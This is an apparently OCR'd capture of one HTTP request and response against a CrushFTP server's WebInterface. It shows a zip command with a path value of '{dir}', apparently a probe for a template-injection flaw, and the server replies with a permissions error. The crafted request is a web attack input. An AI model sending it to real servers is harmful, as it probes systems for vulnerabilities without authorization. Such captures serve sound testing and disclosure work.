 Request
Pretty Raw Hex
\n
1 GET /WebInterface/function/?c2f=r6Gg&command=zip&path=%7Bdir%7D&names=/a HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Cookie: CrushAuth=1715868289585_qFkNclaFmwQH9vf3qvKoygeELSr6Gg; currentAuth=r6Gg
8 Content-Length: 0
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Thu, 16 May 2024 14:18:44 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT
8 Connection: close
9 Content-Length: 200
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <commandResult>
<response>
You need download, upload permissions to zip a file:/a
13 You need upload permissions to zip a file:{dir}
14 </response>
</commandResult>